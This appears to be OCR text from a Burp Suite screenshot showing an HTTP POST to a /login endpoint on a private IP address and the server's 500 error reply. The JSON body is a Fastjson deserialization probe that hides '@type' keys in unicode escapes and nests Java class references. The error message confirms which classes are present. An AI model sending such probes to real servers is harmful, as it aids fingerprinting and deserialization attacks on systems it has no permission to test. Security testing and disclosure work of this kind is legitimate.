 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 195
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "x":{
18 "\u0040\u0074\u0079\u0070\u0065":"java.lang.Character"{
19 "\u0040\u0074\u0079\u0070\u0065":"java.lang.Class",
20 "val":"org.springframework.web.bind.annotation.RequestMapping"
21 }
22 }
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 10 Jan 2025 07:35:04 GMT
4 Connection: close
5 Content-Length: 212
6
7 {
"timestamp":"2025-01-10T07:35:04.773+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to char, value : interface org.springframework.web.bind.annotation.RequestMapping",
"path":"/login"
}